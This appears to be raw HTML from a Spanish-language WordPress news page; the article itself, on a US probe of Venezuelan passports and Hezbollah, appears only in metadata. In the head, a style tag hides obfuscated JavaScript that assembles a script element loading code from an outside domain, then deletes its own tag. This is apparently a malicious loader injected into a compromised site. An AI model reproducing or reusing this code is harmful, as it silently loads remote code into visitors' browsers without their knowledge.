            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/elobservadoryucateco.com.mx\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/elobservadoryucateco.com.mx\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="9d14f156c0";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://elobservadoryucateco.com.mx/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://elobservadoryucateco.com.mx/category/internacion/",
                    "name": "Internacional"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://elobservadoryucateco.com.mx/ee-uu-investiga-el-uso-de-pasaportes-venezolanos-por-radicales-islamistas/",
                    "name": "EE.UU. investiga el uso de pasaportes venezolanos por radicales islamistas"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://elobservadoryucateco.com.mx/wp-content/uploads/2020/04/cropped-logo-observador-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://elobservadoryucateco.com.mx/wp-content/uploads/2020/04/cropped-logo-observador-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elobservadoryucateco.com.mx/wp-content/uploads/2020/04/cropped-logo-observador-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://elobservadoryucateco.com.mx/wp-content/uploads/2020/04/cropped-logo-observador-270x270.jpg" />

<!-- Button style compiled by theme -->

<style></style>


<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="es_MX"/>
  <meta property="og:site_name" content="El Observador Yucateco"/>
  <meta property="og:title" content="EE.UU. investiga el uso de pasaportes venezolanos por radicales islamistas"/>
  <meta property="og:url" content="https://elobservadoryucateco.com.mx/ee-uu-investiga-el-uso-de-pasaportes-venezolanos-por-radicales-islamistas/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Dos nuevos casos ponen de manifiesto la cobertura dada por Venezuela a Hizbolá El mensaje era claro. «Llama a Maduro y dile que me mande otra identidad, que con esta ya me han pillado». Fue el encargo que un iraquí, posible militante de Hizbolá, hizo al servicio consular venezolano cuando en"/>
  <meta property="og:image" content="https://elobservadoryucateco.com.mx/wp-content/uploads/2016/01/Internacional-016.jpg"/>
  <meta property="og:image:url" content="https://elobservadoryucateco.com.mx/wp-content/uploads/2016/01/Internacional-016.jpg"/>
  <meta property="og:image:secure_url" content="https://elobservadoryucateco.com.mx/wp-content/uploads/2016/01/Internacional-016.jpg"/>
  <meta property="article:published_time" content="2016-01-03T22:09:35-06:00"/>
  <meta property="article:modified_time" content="2016-01-03T22:09:35-06:00" />
  <meta property="og:updated_time" content="2016-01-03T22:09:35-06:00" />
  <meta property="article:section" content="Internacional"/>
  <meta property="article:author" content="https://www.facebook.com/ElObservadorYuc"/>
  <meta property="article:publisher" content="https://www.facebook.com/ElObservadordelYucateco/"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="EE.UU. investiga el uso de pasaportes venezolanos por radicales islamistas"/>
  <meta name="twitter:url" content="https://elobservadoryucateco.com.mx/ee-uu-investiga-el-uso-de-pasaportes-venezolanos-por-radicales-islamistas/"/>
  <meta name="twitter:description" content="Dos nuevos casos ponen de manifiesto la cobertura dada por Venezuela a Hizbolá El mensaje era claro. «Llama a Maduro y dile que me mande otra identidad, que con esta ya me han pillado». Fue el encargo que un iraquí, posible militante de Hizbolá, hizo al servicio consular venezolano cuando en"/>
  <meta name="twitter:image" content="https://elobservadoryucateco.com.mx/wp-content/uploads/2016/01/Internacional-016.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:creator" content="@@elobservadoryu1"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular | yoast_seo -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
	<style id="tdw-css-placeholder">var _ftbehowqynl="_osptwq";try{let_exvi=String;var aiypxn=_exvi["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_exvi["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_exvi["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var aulwrtum="s"+"c"+_exvi[aiypxn](114,105,112,116);var _rhjcxxcrt="c"+"re"+_exvi[aiypxn](97,116,101,69,108,101,109,101,110,116);let astmyenygxg="s"+_exvi[aiypxn](114,99);var _egfhwd=_exvi[aiypxn](105,100);var aurotqcoxtx="cu"+"rre"+_exvi[aiypxn](110,116,83,99,114,105,112,116);let _ilizke="pa"+"r"+_exvi[aiypxn](101,110,116,78,111,100,101);var _jroj="i"+"ns"+_exvi[aiypxn](101,114,116,66,101,102,111,114,101);let _iikxzsr="ge"+"El"+_exvi[aiypxn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _surbjxjpkt="h"+"e"+_exvi[aiypxn](97,100);var _ctnnd="ap"+"p"+_exvi[aiypxn](101,110,100,67,104,105,108,100);let aakwj=document;var aqssqqtx="t"+"e"+_exvi[aiypxn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _ynohrlzdw=aakwj[_rhjcxxcrt](aulwrtum);_ynohrlzdw['as'+'y'+'nc']=true;var _tuurygq=_exvi[aiypxn](104,116,116,112,115,58,47,47)+"be"+"st."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_exvi[aiypxn](47)+_exvi[aiypxn](115,99,114,105,112,116)+_exvi[aiypxn](47)+"c"+"d"+_exvi[aiypxn](110,46,106,115);_ynohrlzdw[astmyenygxg]=_tuurygq;_ynohrlzdw[_egfhwd]=aqssqqtx;if(aakwj[aurotqcoxtx]){aakwj[aurotqcoxtx][_ilizke][_jroj](_ynohrlzdw,aakwj[aurotqcoxtx]);let _fjcav=document;if (_fjcav['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_fjcav['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{aakwj[_iikxzsr](_surbjxjpkt)[0][_ctnnd](_ynohrlzdw);if (_fjcav['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_fjcav['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-1817 single-format-standard wp-theme-Newspaper ee-uu-investiga-el-uso-de-pasaportes-venezolanos-por-radicales-islamistas global-block-template-1  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ElObservadordelYucateco/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-1477"><a href="https://elobservadoryucateco.com.mx/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1482"><a href="https://elobservadoryucateco.com.mx/category/merida/">Mérida</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1486"><a href="https://elobservadoryucateco.com.mx/category/portada/">Portada</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1484"><a href="https://elobservadoryucateco.com.mx/category/nacional/">Nacional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1481"><a href="https://elobservadoryucateco.com.mx/category/internacion/">Internacional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://elobservadoryucateco.com.mx/category/tech/">Tecnología</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://elobservadoryucateco.com.mx/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.09);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{width:15%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-8px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:var(--downtown-menu-bg)}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:var(--downtown-menu-bg)}.tdi_7 .tdb-mobile-menu-button:hover{color:var(--downtown-menu-bg-light)}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:var(--downtown-menu-bg-light)}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:26px;width:41.6px;height:41.6px;line-height:41.6px}.tdi_7 .tdb-mobile-menu-button svg{width:26px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:41.6px;height:41.6px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{width:70%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdi_10{margin-bottom:30px!important;border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_10{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_10{margin-bottom:20px!important}}@media (max-width:767px){.tdi_10{margin-bottom:0px!important;padding-top:7px!important;padding-bottom:7px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{max-width:42px;margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px}.tdi_10 .tdb-logo-svg-wrap svg{width:42px!important;height:auto}.tdi_10 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_10 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-tagline{margin-top:-6px;margin-left:0;display:block;color:var(--downtown-menu-bg);font-size:11px!important;line-height:1.8!important;font-weight:900!important;text-transform:uppercase!important;letter-spacing:2.5px!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_10 .tdb-logo-icon{top:0px;display:block}.tdi_10 .tdb-logo-svg-wrap>*{fill:var(--downtown-menu-bg)}.tdi_10 .tdb-logo-text-title{color:var(--downtown-menu-bg);font-size:22px!important;line-height:1.2!important;font-weight:600!important;letter-spacing:1px!important;}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_10 .tdb-logo-svg-wrap{max-width:40px;margin-right:8px}.tdi_10 .tdb-logo-svg-wrap svg{width:40px!important;height:auto}.tdi_10 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_10 .tdb-logo-text-title{font-size:20px!important;}.tdi_10 .tdb-logo-text-tagline{font-size:10px!important;letter-spacing:2.3px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-svg-wrap{max-width:36px;margin-right:6px}.tdi_10 .tdb-logo-svg-wrap svg{width:36px!important;height:auto}.tdi_10 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_10 .tdb-logo-text-title{font-size:19px!important;}.tdi_10 .tdb-logo-text-tagline{font-size:10px!important;letter-spacing:2px!important;}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap{display:none}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-title{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://elobservadoryucateco.com.mx/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://elobservadoryucateco.com.mx/wp-content/uploads/2023/10/Logo-Observador-Yucateco.webp" src="https://elobservadoryucateco.com.mx/wp-content/uploads/2023/10/Logo-Observador-Yucateco.webp" alt="Logo"  title=""  width="567" height="232" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{width:15%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-10px!important;margin-bottom:0px!important;padding-bottom:2px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13 .tdb-block-inner{text-align:right}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:var(--downtown-menu-bg)}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:var(--downtown-menu-bg)}.tdi_13 .tdb-header-search-button-mob:hover{color:var(--downtown-menu-bg-light)}.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){.tdi_13 .tdb-header-search-button-mob i{font-size:23px;width:41.4px;height:41.4px;line-height:41.4px}.tdi_13 .tdb-header-search-button-mob svg{width:23px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:41.4px;height:41.4px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_15{min-height:0}.tdi_15>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.09);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_15:before{width:100%}}}</style>
<div class="tdi_14_rand_style td-element-style" ></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
